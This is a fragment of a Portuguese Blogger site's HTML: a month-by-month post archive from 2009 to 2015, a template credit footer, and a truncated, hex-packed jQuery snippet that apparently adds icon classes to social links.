</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/'>2012</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/09/'>setembro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/07/'>julho</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/03/'>março</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/'>2011</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/06/'>junho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/03/'>março</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/'>2010</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/'>2009</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/07/'>julho</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> & Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\